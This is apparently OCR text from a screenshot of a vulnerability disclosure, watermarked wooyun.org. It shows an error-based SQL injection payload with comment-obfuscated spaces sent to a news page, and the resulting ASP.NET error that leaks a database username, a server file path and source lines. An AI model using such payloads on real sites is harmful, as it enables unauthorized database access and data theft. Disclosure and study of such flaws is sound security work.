 在将 nvarchar 值 'firstknow_j...
/select_news.aspx?type=1&content=1/**//'/**/and/**/
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http:// /select_news.aspx?type=1&content=1/**//'/**/and/**/char(user)/**/>0
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'firstknow_jason' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'firstknow_jason' 转换成数据类型 int 时失败。
Source Error:
Line 68:
Line 69: myConn.Open();
Line 70: recNum = Convert.ToInt32(mycommand.ExecuteScalar());
Line 71: lblRecNum.Text = mycommand.ExecuteScalar().ToString();
Line 72: myConn.Close();
Source File: f:\正式网站\四川动物\select_news.aspx.cs Line: 70
Stack Trace:
www.wooyun.org